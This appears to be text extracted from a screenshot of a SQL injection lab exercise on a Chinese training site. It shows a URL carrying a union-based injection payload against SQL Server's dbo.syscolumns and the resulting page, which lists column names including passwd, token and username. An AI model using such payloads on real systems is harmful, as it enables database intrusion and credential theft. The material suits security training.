 59.63.200.79:8015/?id=1%27%20
提交作业
59.63.200.79:8015/?id=1' union all select null,name,null from dbo.syscolumns where id=197705
火狐官方站点 新手上路 常用网址 京东商城
id Title Body
1 怎么让SQLServer的逐渐自动 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName(
增长呢？ identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
id
passwd
token
username